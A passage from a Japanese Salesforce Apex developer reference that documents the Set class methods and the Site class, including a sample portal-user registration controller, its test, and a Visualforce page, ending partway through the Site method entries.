Set **クラスの新しいインスタンスを作成します。セットには任意のデータ型** T **の要素を保持できます。**

[Set<T>\(setToCopy\)](#page-2505-2)

**指定されたセットの要素をコピーして、**Set **クラスの新しいインスタンスを作成します。**T **は両方のセット の要素のデータ型で、任意のデータ型を使用できます。**

#### [Set<T>\(listToCopy\)](#page-2506-1)

<span id="page-2505-1"></span>**リスト要素をコピーして、**Set **クラスの新しいインスタンスを作成します。**T **はセットおよびリストの要素 のデータ型で、任意のデータ型を使用できます。**

#### **Set<T>()**

Set **クラスの新しいインスタンスを作成します。セットには任意のデータ型** T **の要素を保持できます。**

### 署名

public Set<T>()

#### 例

```
// Create a set of strings
Set<String> s1 = new Set<String>();
// Add two strings to it
s1.add('item1');
s1.add('item2');
```
#### **Set<T>(setToCopy)**

**指定されたセットの要素をコピーして、**Set **クラスの新しいインスタンスを作成します。**T **は両方のセットの 要素のデータ型で、任意のデータ型を使用できます。**

### 署名

public Set<T>(Set<T> setToCopy)

#### パラメータ

*setToCopy*

**型**: Set<T>

**このセットの初期化に使用するセット。**

### 例

```
Set<String> s1 = new Set<String>();
s1.add('item1');
s1.add('item2');
Set<String> s2 = new Set<String>(s1);
// The set elements in s2 are copied from s1
System.debug(s2);
```
#### <span id="page-2506-1"></span>**Set<T>(listToCopy)**

**リスト要素をコピーして、**Set **クラスの新しいインスタンスを作成します。**T **はセットおよびリストの要素の データ型で、任意のデータ型を使用できます。**

#### 署名

public Set<T>(List<T> listToCopy)

### パラメータ

*listToCopy*

**型**: [Integer](#page-2313-0)

**このセットにコピーされる要素を持つリスト。**

#### 例

```
List<Integer> ls = new List<Integer>();
ls.add(1);ls.add(2);// Create a set based on a list
Set<Integer> s1 = new Set<Integer>(ls);
// Elements are copied from the list to this set
System.debug(s1);// DEBUG|{1, 2}
```
# Set メソッド

Set **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

このセクションの内容:

[add\(setElement\)](#page-2507-0)

**要素がセットに追加されていない場合は、追加します。**

[addAll\(fromList\)](#page-2508-0)

**指定されたリストのすべての要素がセットに追加されていない場合は、追加します。**

[addAll\(fromSet\)](#page-2508-1)

**指定されたセットのすべての要素が、メソッドをコールするセットに追加されていない場合は、追加しま す。**

#### [clear\(\)](#page-2509-0)

**セットからすべての要素を削除します。**

[clone\(\)](#page-2509-1)

**セットの重複コピーを作成します。**

[contains\(setElement\)](#page-2510-0)

**セットに指定した要素が存在する場合、**true **を返します。**

[containsAll\(listToCompare\)](#page-2510-1)

**セットに指定したリストのすべての要素がある場合、**true **を返します。リストは、メソッドをコールする セットと同じデータ型である必要があります。**

#### [containsAll\(setToCompare\)](#page-2510-2)

**セットに指定したセットのすべての要素が含まれる場合、**true **を返します。指定されたセットは、メソッ ドをコールする元のセットと同じデータ型である必要があります。**

[equals\(set2\)](#page-2511-0)

**このセットと指定されたセットを比較し、両方のセットが等しい場合は** true **を返し、そうでない場合は** false **を返します。**

[hashCode\(\)](#page-2512-0)

**このセットおよびコンテンツに対応する** hashcode **を返します。**

[isEmpty\(\)](#page-2512-1)

**セットの要素が** 0 **の場合、**true **を返します。**

[remove\(setElement\)](#page-2512-2)

**指定した要素がセットにある場合は、セットから削除します。**

[removeAll\(listOfElementsToRemove\)](#page-2513-0)

**指定したリストの要素がセットにある場合は、セットから削除します。**

[removeAll\(setOfElementsToRemove\)](#page-2513-1)

**指定したセットの要素が元のセットにある場合は、削除します。**

[retainAll\(listOfElementsToRetain\)](#page-2514-0)

**指定したリストに含まれるこのセットの要素のみを保持します。**

[retainAll\(setOfElementsToRetain\)](#page-2514-1)

<span id="page-2507-0"></span>**指定したセットに含まれる元のセットの要素のみを保持します。**

[size\(\)](#page-2515-0)

**セットの要素の数** (**基数**) **を返します。**

#### **add(setElement)**

**要素がセットに追加されていない場合は、追加します。**

### 署名

public Boolean add(Object setElement)

### パラメータ

*setElement* **型**: Object

### 戻り値

**型**: [Boolean](#page-2128-0)

### 使用方法

**このメソッドは、元のセットがコールの結果として変更された場合、**true **を返します。次に例を示します。**

```
Set<String> myString = new Set<String>{'a', 'b', 'c'};
Boolean result = myString.add('d');
System.assertEquals(true, result);
```
#### **addAll(fromList)**

**指定されたリストのすべての要素がセットに追加されていない場合は、追加します。**

### 署名

public Boolean addAll(List<Object> fromList)

### パラメータ

*fromList* **型**: [List](#page-2366-0)

### 戻り値

**型**: [Boolean](#page-2128-0)

**元のセットがコールの結果として変更された場合、**true **を返します。**

### <span id="page-2508-1"></span>使用方法

**このメソッドは、リストとセットの結合を生成します。リストは、メソッドをコールするセットと同じデータ 型である必要があります。**

#### **addAll(fromSet)**

**指定されたセットのすべての要素が、メソッドをコールするセットに追加されていない場合は、追加します。**

### 署名

public Boolean addAll(Set<Object> fromSet)

### パラメータ

#### *fromSet*

**型**: [Set<](#page-2504-1)Object>

### 戻り値

#### **型**: [Boolean](#page-2128-0)

**このメソッドは、元のセットがコールの結果として変更された場合、**true **を返します。**

### 使用方法

**このメソッドは、**2 **つのセットの結合を生成します。指定されたセットは、メソッドをコールする元のセット と同じデータ型である必要があります。**

### 例

```
Set<String> myString = new Set<String>{'a', 'b'};
Set<String> sString = new Set<String>{'c'};
Boolean result1 = myString.addAll(sString);
```

```
System.assertEquals(true, result1);
```
### **clear()**

**セットからすべての要素を削除します。**

# 署名

public Void clear()

### <span id="page-2509-1"></span>戻り値

**型**: Void

**clone()**

**セットの重複コピーを作成します。**

### 署名

public Set<Object> clone()

### 戻り値

**型**: [Set](#page-2504-1) (**同じデータ型**)

```
リファレンス Set クラス しょうかん しょうかん しゅうしゅう しゅうしゅん しゅうしゅん Set クラス
```
### <span id="page-2510-0"></span>**contains(setElement)**

**セットに指定した要素が存在する場合、**true **を返します。**

# 署名

public Boolean contains(Object setElement)

# パラメータ

*setElement* **型**: Object

# 戻り値

**型**: [Boolean](#page-2128-0)

# 例

```
Set<String> myString = new Set<String>{'a', 'b'};
Boolean result = myString.contains('z');
System.assertEquals(false, result);
```
### **containsAll(listToCompare)**

**セットに指定したリストのすべての要素がある場合、**true **を返します。リストは、メソッドをコールする セットと同じデータ型である必要があります。**

# 署名

public Boolean containsAll(List<Object> listToCompare)

# パラメータ

*listToCompare* **型**: [List](#page-2366-0)<Object>

### <span id="page-2510-2"></span>戻り値

**型**: [Boolean](#page-2128-0)

### **containsAll(setToCompare)**

**セットに指定したセットのすべての要素が含まれる場合、**true **を返します。指定されたセットは、メソッド をコールする元のセットと同じデータ型である必要があります。**

# 署名

public Boolean containsAll(Set<Object> setToCompare)

### パラメータ

*setToCompare* **型**: [Set<](#page-2504-1)Object>

### 戻り値

**型**: [Boolean](#page-2128-0)

### 例

```
Set<String> myString = new Set<String>{'a', 'b'};
Set<String> sString = new Set<String>{'c'};
Set<String> rString = new Set<String>{'a', 'b', 'c'};
Boolean result1, result2;
result1 = myString.addAll(sString);
system.assertEquals(true, result1);
result2 = myString.containsAll(rString);
System.assertEquals(true, result2);
```
#### <span id="page-2511-0"></span>**equals(set2)**

**このセットと指定されたセットを比較し、両方のセットが等しい場合は** true **を返し、そうでない場合は** false **を返します。**

### 署名

public Boolean equals(Set<Object> set2)

### パラメータ

*set2*

**型**: [Set<](#page-2504-1)Object>

*set2* **引数は、このセットと比較するセットです。**

### 戻り値

**型**: [Boolean](#page-2128-0)

### 使用方法

**要素の順序に関係なく、セットの要素が等しい場合は** 2 **つのセットは等しくなります。**== **演算子は、セット の要素を比較するために使用します。**

== **演算子は、**equals **メソッドのコールに相当します。そのため、**set1 == set2; **の代わりに** set1.equals(set2); **をコールできます。**

### <span id="page-2512-0"></span>**hashCode()**

**このセットおよびコンテンツに対応する** hashcode **を返します。**

### 署名

public Integer hashCode()

### 戻り値

<span id="page-2512-1"></span>**型**: [Integer](#page-2313-0)

### **isEmpty()**

**セットの要素が** 0 **の場合、**true **を返します。**

# 署名

public Boolean isEmpty()

# 戻り値

**型**: [Boolean](#page-2128-0)

### 例

```
Set<Integer> mySet = new Set<Integer>();
Boolean result = mySet.isEmpty();
System.assertEquals(true, result);
```
#### **remove(setElement)**

**指定した要素がセットにある場合は、セットから削除します。**

# 署名

public Boolean remove(Object setElement)

### パラメータ

*setElement* **型**: Object

### 戻り値

### **型**: [Boolean](#page-2128-0)

**元のセットがコールの結果として変更された場合、**true **を返します。**

#### <span id="page-2513-0"></span>**removeAll(listOfElementsToRemove)**

**指定したリストの要素がセットにある場合は、セットから削除します。**

### 署名

public Boolean removeAll(List<Object> listOfElementsToRemove)

### パラメータ

*listOfElementsToRemove* **型**: [List](#page-2366-0)<Object>

### 戻り値

#### **型**: [Boolean](#page-2128-0)

**元のセットがコールの結果として変更された場合、**true **を返します。**

### 使用方法

**このメソッドは、**2 **つのセットの相対補数を生成します。リストは、メソッドをコールするセットと同じデー タ型である必要があります。**

### 例

```
Set<integer> mySet = new Set<integer>{1, 2, 3};
List<integer> myList = new List<integer>{1, 3};
Boolean result = mySet.removeAll(myList);
System.assertEquals(true, result);
Integer result2 = mySet.size();
System.assertEquals(1, result2);
```
#### **removeAll(setOfElementsToRemove)**

**指定したセットの要素が元のセットにある場合は、削除します。**

# 署名

public Boolean removeAll(Set<Object> setOfElementsToRemove)

### パラメータ

*setOfElementsToRemove* **型**: [Set<](#page-2504-1)Object>

### 戻り値

#### **型**: [Boolean](#page-2128-0)

**このメソッドは、元のセットがコールの結果として変更された場合、**true **を返します。**

#### 使用方法

**このメソッドは、**2 **つのセットの相対補数を生成します。指定されたセットは、メソッドをコールする元の セットと同じデータ型である必要があります。**

#### <span id="page-2514-0"></span>**retainAll(listOfElementsToRetain)**

**指定したリストに含まれるこのセットの要素のみを保持します。**

### 署名

public Boolean retainAll(List<Object> listOfElementsToRetain)

### パラメータ

*listOfElementsToRetain* **型**: [List](#page-2366-0)<Object>

### 戻り値

#### **型**: [Boolean](#page-2128-0)

**このメソッドは、元のセットがコールの結果として変更された場合、**true **を返します。**

#### 使用方法

**このメソッドは、リストとセットの交差を生成します。リストは、メソッドをコールするセットと同じデータ 型である必要があります。**

#### 例

```
Set<integer> mySet = new Set<integer>{1, 2, 3};
List<integer> myList = new List<integer>{1, 3};
Boolean result = mySet.retainAll(myList);
System.assertEquals(true, result);
```
#### **retainAll(setOfElementsToRetain)**

**指定したセットに含まれる元のセットの要素のみを保持します。**

### 署名

public Boolean retainAll(Set setOfElementsToRetain)

### パラメータ

*setOfElementsToRetain* **型**: [Set](#page-2504-1)

#### 戻り値

**型**: [Boolean](#page-2128-0)

**元のセットがコールの結果として変更された場合、**true **を返します。**

### 使用方法

**このメソッドは、**2 **つのセットの交差を生成します。指定されたセットは、メソッドをコールする元のセット と同じデータ型である必要があります。**

#### <span id="page-2515-0"></span>**size()**

**セットの要素の数** (**基数**) **を返します。**

### 署名

```
public Integer size()
```
### 戻り値

**型**: [Integer](#page-2313-0)

例

```
Set<Integer> mySet = new Set<Integer>{1, 2, 3};
List<Integer> myList = new List<Integer>{1, 3};
Boolean result = mySet.retainAll(myList);
System.assertEquals(true, result);
Integer result2 = mySet.size();
System.assertEquals(2, result2);
```
# Site クラス

Site **クラスを使用して、**Force.com **サイトを管理します。**

# 名前空間

[System](#page-2099-0)

# 使用方法

site.createPortalUser の使用時に例外が発生した場合、nullが返され、サイトのシステム管理者にはメー **ルが送信されます。サイトの詳細は、**Salesforce**オンラインヘルプの「**Force.com**サイトの概要」を参照してくだ さい。**

# Force.com Sites の例

**次の例では、クラス** SiteRegisterController **を作成します。このクラスは** Visualforce **ページ** (**下記マーク アップを参照**) **を使用して、新規カスタマーポータルユーザを登録します。**

メモ: **次の例では、新しいポータルユーザと関連付ける取引先の取引先** ID **を入力する必要があります。取 引先所有者をこのコード例が機能するロール階層に追加する必要もあります。詳細は、**Salesforce**オンライ ンヘルプの「カスタマーポータルの設定」を参照してください。**

```
/**
* An Apex class that creates a portal user
 */
public class SiteRegisterController {
   // PORTAL_ACCOUNT_ID is the account on which the contact will be created on
   // and then enabled as a portal user.
   //Enter the account ID in place of <portal account id> below.
   private static Id PORTAL ACCOUNT ID = '<portal account id>';
   public SiteRegisterController () {
   }
   public String username {get; set;}
   public String email {get; set;}
   public String password {get; set {password = value == null ? value : value.trim(); }
}
   public String confirmPassword {get; set { confirmPassword =
       value == null ? value : value.trim(); } }
   public String communityNickname {get; set { communityNickname = \setminusvalue == null ? value : value.trim(); } }
   private boolean isValidPassword() {
       return password == confirmPassword;
    }
   public PageReference registerUser() {
       // If password is null, a random password is sent to the user
       if (!isValidPassword()) {
          ApexPages.Message msg = new ApexPages.Message(ApexPages.Severity.ERROR,
               Label.site.passwords dont match);
          ApexPages.addMessage(msg);
           return null;
       }
       User u = new User();
       u.Username = username;
       u. Email = email;
       u.CommunityNickname = communityNickname;
       String accountId = PORTAL ACCOUNT ID;
       // lastName is a required field on user, but if it isn't specified,
          the code uses the username
       String userId = Site.createPortalUser(u, accountId, password);
        if (userId != null) {
            if (password != null && password.length() > 1) {
```

```
return Site.login(username, password, null);
            }
            else {
                PageReference page = System.Page.SiteRegisterConfirm;
                page.setRedirect(true);
                return page;
            }
        }
        return null;
   }
}
/**
* Test class.
*/
@isTest
private class SiteRegisterControllerTest {
    // Test method for verifying the positive test case
    static testMethod void testRegistration() {
       SiteRegisterController controller = new SiteRegisterController();
       controller.username = 'test@force.com';
        controller.email = 'test@force.com';
        controller.communityNickname = 'test';
        // registerUser always returns null when the page isn't accessed as a guest user
        System.assert(controller.registerUser() == null);
        controller.password = 'abcd1234';
        controller.confirmPassword = 'abcd123';
        System.assert(controller.registerUser() == null);
   }
}
```
**次は、上記の** SiteRegisterController Apex **コントローラを使用する** Visualforce **登録ページです。**

```
<apex:page id="Registration" showHeader="false" controller=
    "SiteRegisterController" standardStylesheets="true">
 <apex:outputText value="Registration"/>
 \langlehr/>
 <apex:form id="theForm">
   <apex:messages id="msg" styleClass="errorMsg" layout="table" style="margin-top:1em;"/>
   <apex:panelGrid columns="2" style="margin-top:1em;">
     <apex:outputLabel value="{!$Label.site.username}" for="username"/>
     <apex:inputText required="true" id="username" value="{!username}"/>
     <apex:outputLabel value="{!$Label.site.community_nickname}"
          for="communityNickname"/>
     <apex:inputText required="true" id="communityNickname" required="true"
         value="{!communityNickname}"/>
     <apex:outputLabel value="{!$Label.site.email}" for="email"/>
     <apex:inputText required="true" id="email" required="true" value="{!email}"/>
      <apex:outputLabel value="{!$Label.site.password}" for="password"/>
     <apex:inputSecret id="password" value="{!password}"/>
     <apex:outputLabel value="{!$Label.site.confirm_password}" for="confirmPassword"/>
     <apex:inputSecret id="confirmPassword" value="{!confirmPassword}"/>
     <apex:outputText value=""/>
      <apex:commandButton action="{!registerUser}" value="{!$Label.site.submit}"
```

```
id="submit"/>
   </apex:panelGrid>
 </apex:form>
cod</apex:page>
```
createPersonAccountPortalUser **メソッドのサンプルコードは、上記のサンプルコードとほぼ同じです が、次の点が変更されています。**

- **•** PORTAL\_ACCOUNT\_ID **のすべてのインスタンスを** OWNER\_ID **に置き換えています。**
- **•** accountID **ではなく** ownerID **を決定し、次のコードブロックに置き換えることにより、**CreatePortalUser **メソッドではなく** createPersonAccountPortalUser **メソッドを使用しています。**

```
String accountId = PORTAL ACCOUNT ID;
String userId = Site.createPortalUser(u, accountId, password);
```
**置換後**

```
String ownerId = OWNER ID;
String userId = Site.createPersonAccountPortalUser(u, ownerId, password);
```
# Site メソッド

Site **のメソッドは次のとおりです。すべてのメソッドが静的です。**

このセクションの内容:

[changePassword\(newPassword, verifyNewPassword, oldPassword\)](#page-2521-0)

**現在のユーザのパスワードを変更します。**

[createExternalUser\(name, accountId\)](#page-2522-0)

**指定された取引先のコミュニティまたはポータルユーザを作成し、コミュニティに関連付けます。**

[createExternalUser\(name, accountId, password\)](#page-2522-1)

**指定された取引先のコミュニティまたはポータルユーザを作成し、コミュニティに関連付けます。このメ ソッドでは、指定されたパスワードが記載されたメールをユーザに送信します。**

[createExternalUser\(name, accountId, password, sendEmailConfirmation\)](#page-2523-0)

**コミュニティまたはポータルユーザを作成し、指定された取引先に関連付けます。このメソッドでは、指 定されたパスワードと新規ユーザの確認が記載されたメールをユーザに送信します。**

[createPersonAccountPortalUser\(user, ownerId, password\)](#page-2524-0)

**ゲストユーザのプロファイルに定義されているデフォルトのレコードタイプを使用して個人取引先を作成 し、サイトのポータルでその個人取引先を有効化します。**

[createPersonAccountPortalUser\(user, ownerId, recordTypeId, password\)](#page-2525-0)

**指定された** *recordTypeID* **を使用して個人取引先を作成し、サイトのポータルでその個人取引先を有効化 します。**

[createPortalUser\(user, accountId, password, sendEmailConfirmation\)](#page-2526-0)

**指定された取引先のポータルユーザを作成し、サイトのポータルと関連付けます。**

#### [forgotPassword\(username\)](#page-2526-1)

**ユーザのパスワードをリセットし、新しいパスワードを記載したメールをユーザに送信します。パスワー ドのリセットが正常に行われたかどうかを示す値を返します。**

#### [getAdminEmail\(\)](#page-2527-0)

**サイト管理者のメールアドレスを返します。**

#### [getAdminId\(\)](#page-2527-1)

**サイト管理者のユーザ** ID **を返します。**

#### [getAnalyticsTrackingCode\(\)](#page-2527-2)

**サイトに関連付けられている追跡コード。このコードは、**Google Analytics **などのサービスによって、サイト のページ要求データを追跡するために使用されます。**

#### [getCurrentSiteUrl\(\)](#page-2528-0)

**非推奨。このメソッドは** API **バージョン** 30.0 **の** getBaseUrl() **に置き換えられました。参照やリンクで使 用する必要がある、現在のサイトのベース** URL **を返します。**

#### [getBaseCustomUrl\(\)](#page-2528-1)

Force.com **サブドメインが使用されていない、現在のサイトのベース** URL **を返します。サイトの** Force.com **以 外のカスタム** URL **のうち、少なくとも** 1 **つが** HTTPS **をサポートしている場合、返された** URL **は、現在の要求 と同じプロトコル** (HTTP **または** HTTPS) **を使用します。返された値の末尾は常に** / **文字以外です。このサイ トのすべてのカスタム** URL **の末尾が** Force.com **か、このサイトにカスタム** URL **がない場合、空の文字列が返 されます。現在の要求がサイト要求ではない場合、このメソッドは空の文字列を返します。**

getCustomWebAddress **はこのメソッドに置き換わりました。またこのメソッドにはカスタム** URL **のパスプレ フィックスが含まれます。**

#### [getBaseInsecureUrl\(\)](#page-2529-0)

HTTPS **ではなく** HTTP **が使用されている、現在のサイトのベース** URL **を返します。現在の要求のドメインが使 用されます。返された値にはパスプレフィックスが含まれており、値の末尾は常に** / **文字以外です。現在 の要求がサイト要求ではない場合、このメソッドは空の文字列を返します。**

#### [getBaseRequestUrl\(\)](#page-2529-1)

**要求された** URL **について、現在のサイトのベース** URL **を返します。これは、参照元ページの** URL **による影響 を受けません。返された** URL **は、現在の要求と同じプロトコル** (HTTP **または** HTTPS) **を使用します。返された 値にはパスプレフィックスが含まれており、値の末尾は常に** / **文字以外です。現在の要求がサイト要求で はない場合、このメソッドは空の文字列を返します。**

#### [getBaseSecureUrl\(\)](#page-2529-2)

HTTP **ではなく** HTTPS **が使用されている、現在のサイトのベース** URL **を返します。現在の要求のドメインが** HTTPS **をサポートしていれば優先されます。**Force.com**サブドメイン以外のドメインは、**Force.com**サブドメイ ンよりも優先されます。**Force.com **サブドメインは、サイトに関連付けられている場合、現在のサイトに他 の** HTTPS **ドメインがなければ使用されます。サイトに** HTTPS **カスタム** URL **がない場合、このメソッドは空の 文字列を返します。返された値にはパスプレフィックスが含まれており、値の末尾は常に** / **文字以外で す。現在の要求がサイト要求ではない場合、このメソッドは空の文字列を返します。**

#### [getBaseUrl\(\)](#page-2530-0)

**参照やリンクで使用する必要がある、現在のサイトのベース** URL **を返します。この項目では、現在の要求 の** URL **ではなく、参照元ページの** URL **を返す場合があります。返された値にはパスプレフィックスが含ま れており、値の末尾は常に** / **文字以外です。現在の要求がサイト要求ではない場合、この項目は空の文字 列を返します。**getCurrentSiteUrl **は、この項目に置き換えられます。**
#### [getCustomWebAddress\(\)](#page-2530-0)

**非推奨。このメソッドは** API **バージョン** 30.0 **の** getBaseCustomUrl() **に置き換えられました。**

[getDomain\(\)](#page-2530-1)

**組織の** Force.com **ドメイン名を返します。**

[getErrorDescription\(\)](#page-2531-0)

**現在のページがサイトに指定されたエラーページであり、エラーがある場合は、現在のページのエラーの 説明を返し、そうでない場合は空の文字列を返します。**

[getErrorMessage\(\)](#page-2531-1)

**現在のページがサイトに指定されたエラーページで、エラーがある場合は、現在のページのエラーメッセー ジを返し、そうでない場合は空の文字列を返します。**

#### [getMasterLabel\(\)](#page-2531-2)

**現在のサイトの** [**マスタ表示ラベル**] **項目の値を返します。現在の要求がサイト要求ではない場合、この項 目は** null **を返します。**

#### [getName\(\)](#page-2531-3)

**現在のサイトの** API **名を返します。**

#### [getOriginalUrl\(\)](#page-2532-0)

**このページがサイトに指定されたエラーページである場合は、元の** URL **を返し、そうでない場合は** null **を返します。**

[getPasswordPolicyStatement\(\)](#page-2532-1)

Napili **テンプレートで作成されたコミュニティのパスワード要件を返します。**

[getPathPrefix\(\)](#page-2532-2)

**現在のサイトの** URL **パスプレフィックスを返し、存在しない場合は空の文字列を返します。たとえば、要 求されたサイト** URL **が** http://myco.force.com/partners **である場合、**/partners **がパスプレフィッ クスです。現在の要求がサイト要求ではない場合、このメソッドは空の文字列を返します。このメソッド は** API **バージョン** 30.0 **の** getPrefix **に置き換わりました。**

[getPrefix\(\)](#page-2533-0)

**非推奨。このメソッドは** API **バージョン** 30.0 **の** getPathPrefix() **に置き換えられました。**

[getSiteId\(\)](#page-2533-1)

**現在のサイトの** ID **を返します。現在の要求がサイト要求ではない場合、この項目は** null **を返します。**

[getTemplate\(\)](#page-2533-2)

**現在のサイトに関連付けられたテンプレートを返します。テンプレートが指定されていない場合、デフォ ルトテンプレートを返します。**

#### [getSiteType\(\)](#page-2533-3)

**現在のサイトの** [**サイト種別**] **項目の** API **値を返します。これは、**Force.com **サイトの** Visualforce**、**Site.com **サイ トの** Siteforce**、**Force.com **コミュニティサイトの** ChatterNetwork**、または** Site.com **コミュニティサイトの** ChatterNetworkPicasso **を返します。現在の要求がサイト要求ではない場合、このメソッドは** null **を返しま す。**

[getSiteTypeLabel\(\)](#page-2534-0)

**現在のサイトの** [**サイト種別**] **項目の表示ラベル値を返します。現在の要求がサイト要求ではない場合、こ のメソッドは** null **を返します。**

[isLoginEnabled\(\)](#page-2534-1)

**現在のサイトがログインが有効なポータルと関連付けられている場合は** true **を返し、そうでない場合は** false **を返します。**

[isPasswordExpired\(\)](#page-2534-2)

**認証ユーザの場合、現在ログインしているユーザのパスワードの有効期限が切れている場合、**true **を返し ます。認証されていないユーザの場合は、**false **を返します。**

[isRegistrationEnabled\(\)](#page-2534-3)

**現在のサイトがセルフ登録対応のカスタマーポータルと関連付けられている場合は** true **を返し、そうで ない場合は** false **を返します。**

[isValidUsername\(username\)](#page-2535-0)

**特定のユーザ名が有効な場合は** true**、有効ではない場合は** false **を返します。**

[login\(username, password, startUrl\)](#page-2535-1)

**ユーザは指定されたユーザ名およびパスワードで現在のサイトにログインでき、ユーザを** startUrl **に誘 導します。**startUrl **が相対パスでない場合、デフォルトはサイトの指定されたインデックスページにな ります。**

[setPortalUserAsAuthProvider\(user, contactId\)](#page-2536-0)

**サイトのポータル内の指定されたユーザ情報を認証プロバイダ経由で設定します。**

[validatePassword\(user, password, confirmPassword\)](#page-2536-1)

**特定のパスワードが、現在のユーザの組織全体またはプロファイルベースのパスワードポリシーで指定さ れた要件を満たすかどうかを示します。**

#### **changePassword(newPassword, verifyNewPassword, oldPassword)**

**現在のユーザのパスワードを変更します。**

# 署名

public static System.PageReference changePassword(String newPassword, String verifyNewPassword, String oldPassword)

# パラメータ

*newPassword* **型**: [String](#page-2558-0) *verifyNewPassword* **型**: [String](#page-2558-0) *oldPassword* **型**: [String](#page-2558-0) **省略可能。**

## 戻り値

**型**: [System.PageReference](#page-2449-0)

### 使用方法

API **バージョン** 30.0 **以降では、このメソッドへのコールはトランザクションを自動的にコミットしません。**API **バージョン** 30.0 **より前では、このメソッドへのコールはトランザクションをコミットするため、コール前の セーブポイントにロールバックできません。**

#### **createExternalUser(name, accountId)**

**指定された取引先のコミュニティまたはポータルユーザを作成し、コミュニティに関連付けます。**

### 署名

public static Id createExternalUser(SObject name, String accountId)

## パラメータ

*name*

**型**: [SObject](#page-2537-0)

**ユーザを作成するために必要な情報。**

*accountId*

**型**: [String](#page-2558-0)

**ユーザを関連付ける取引先の** ID**。**

### 戻り値

**型**: [Id](#page-2298-0)

**このメソッドで作成されるユーザの** ID**。**

## 使用方法

**このメソッドは、ユーザの作成に失敗すると、**[Site.ExternalUserCreateException](#page-2094-0) **を発生させます。** nickname **項目は、**createExternalUser **メソッドを使用する場合に** User sObject **に必要です。**

メモ: **このメソッドは、サイトがカスタマーポータルに関連付けられている場合にのみ有効です。**

API **バージョン** 30.0 **以降では、このメソッドへのコールはトランザクションを自動的にコミットしません。**API **バージョン** 30.0 **より前では、このメソッドへのコールはトランザクションをコミットするため、コール前の セーブポイントにロールバックできません。**

#### **createExternalUser(name, accountId, password)**

**指定された取引先のコミュニティまたはポータルユーザを作成し、コミュニティに関連付けます。このメソッ ドでは、指定されたパスワードが記載されたメールをユーザに送信します。**

# 署名

public static Id createExternalUser(SObject name, String accountId, String password)

### パラメータ

*name*

**型**: [SObject](#page-2537-0)

**ユーザを作成するために必要な情報。**

*accountId*

**型**: [String](#page-2558-0)

**ユーザを関連付ける取引先の** ID**。**

*password*

**型**: [String](#page-2558-0)

**コミュニティまたはポータルユーザのパスワード。指定しない場合、または** null **または空の文字列が設 定されている場合、このメソッドは新しいパスワードメールをポータルユーザに送信します。**

#### 戻り値

**型**: [Id](#page-2298-0)

**このメソッドで作成されるユーザの** ID**。**

### 使用方法

**このメソッドは、ユーザの作成に失敗すると、**[Site.ExternalUserCreateException](#page-2094-0) **を発生させます。**

nickname **項目は、**createExternalUser **メソッドを使用する場合に** User sObject **に必要です。**

メモ: **このメソッドは、サイトがカスタマーポータルに関連付けられている場合にのみ有効です。**

API **バージョン** 30.0 **以降では、このメソッドへのコールはトランザクションを自動的にコミットしません。**API **バージョン** 30.0 **より前では、このメソッドへのコールはトランザクションをコミットするため、コール前の セーブポイントにロールバックできません。**

#### **createExternalUser(name, accountId, password, sendEmailConfirmation)**

**コミュニティまたはポータルユーザを作成し、指定された取引先に関連付けます。このメソッドでは、指定さ れたパスワードと新規ユーザの確認が記載されたメールをユーザに送信します。**

### 署名

public static Id createExternalUser(SObject name, String accountId, String password, Boolean sendEmailConfirmation)

## パラメータ

*name*

**型**: [SObject](#page-2537-0)

**ユーザを作成するために必要な情報。**

*accountId*

**型**: [String](#page-2558-0)

**ユーザを関連付ける取引先の** ID**。**

*password*

**型**: [String](#page-2558-0)

**コミュニティまたはポータルユーザのパスワード。指定しない場合、または** null **または空の文字列が設 定されている場合、このメソッドは新しいパスワードメールをポータルユーザに送信します。**

*sendEmailConfirmation*

**型**: [Boolean](#page-2128-0)

**新しいユーザメールがポータルユーザに送信されるかどうかを指定します。新しいユーザメールをポータ ルユーザに送信するには、**true **に設定します。デフォルトは** false **で、新しいユーザメールは送信され ません。**

### 戻り値

**型**: [Id](#page-2298-0)

**このメソッドで作成されるユーザの** ID**。**

### 使用方法

**このメソッドは、ユーザの作成に失敗すると、**[Site.ExternalUserCreateException](#page-2094-0) **を発生させます。**

nickname **項目は、**createExternalUser **メソッドを使用する場合に** User sObject **に必要です。**

メモ: **このメソッドは、サイトがカスタマーポータルに関連付けられている場合にのみ有効です。**

API **バージョン** 30.0 **以降では、このメソッドへのコールはトランザクションを自動的にコミットしません。**API **バージョン** 30.0 **より前では、このメソッドへのコールはトランザクションをコミットするため、コール前の セーブポイントにロールバックできません。**

#### **createPersonAccountPortalUser(user, ownerId, password)**

**ゲストユーザのプロファイルに定義されているデフォルトのレコードタイプを使用して個人取引先を作成し、 サイトのポータルでその個人取引先を有効化します。**

# 署名

public static ID createPersonAccountPortalUser(sObject user, String ownerId, String password)

### パラメータ

*user* **型**: [sObject](#page-2537-0) *ownerId* **型**: [String](#page-2558-0) *password* **型**: [String](#page-2558-0)

戻り値

**型**: [ID](#page-2298-0)

### 使用方法

API **バージョン** 30.0 **以降では、このメソッドへのコールはトランザクションを自動的にコミットしません。**API **バージョン** 30.0 **より前では、このメソッドへのコールはトランザクションをコミットするため、コール前の セーブポイントにロールバックできません。**

メモ: **この方法は、サイトがカスタマーポータルに関連付けられている場合、およびデフォルトの新しい ユーザプロファイルのユーザライセンスが大規模ポータルユーザである場合にのみ有効です。**

**createPersonAccountPortalUser(user, ownerId, recordTypeId, password)**

**指定された** *recordTypeID* **を使用して個人取引先を作成し、サイトのポータルでその個人取引先を有効化し ます。**

# 署名

public static ID createPersonAccountPortalUser(sObject user, String ownerId, String recordTypeId, String password)

# パラメータ

*user*

**型**: [sObject](#page-2537-0)

*ownerId* **型**: [String](#page-2558-0)

*recordTypeId*

**型**: [String](#page-2558-0)

*password*

**型**: [String](#page-2558-0)

### 戻り値

**型**: [ID](#page-2298-0)

### 使用方法

API **バージョン** 30.0 **以降では、このメソッドへのコールはトランザクションを自動的にコミットしません。**API **バージョン** 30.0 **より前では、このメソッドへのコールはトランザクションをコミットするため、コール前の セーブポイントにロールバックできません。**

メモ: **この方法は、サイトがカスタマーポータルに関連付けられている場合、およびデフォルトの新しい ユーザプロファイルのユーザライセンスが大規模ポータルユーザである場合にのみ有効です。**

**createPortalUser(user, accountId, password, sendEmailConfirmation) 指定された取引先のポータルユーザを作成し、サイトのポータルと関連付けます。**

### 署名

public static ID createPortalUser(sObject user, String accountId, String password, Boolean sendEmailConfirmation)

### パラメータ

*user*

**型**: [sObject](#page-2537-0)

*accountId*

**型**: [String](#page-2558-0)

*password*

**型**: [String](#page-2558-0)

